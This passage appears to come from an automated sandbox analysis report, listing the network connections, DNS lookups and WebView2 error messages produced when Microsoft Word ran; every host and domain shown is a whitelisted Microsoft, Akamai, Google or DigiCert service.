5944 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2848 | WINWORD.EXE | 52.109.76.240:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2848 | WINWORD.EXE | 52.123.129.14:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
2848 | WINWORD.EXE | 23.50.131.93:443 | omex.cdn.office.net | Akamai International B.V. | DE | whitelisted |
2848 | WINWORD.EXE | 52.111.231.8:443 | messaging.lifecycle.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
5328 | SearchApp.exe | 2.16.110.161:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
messaging.lifecycle.office.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
Threats
Process | Message |
|---|---|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|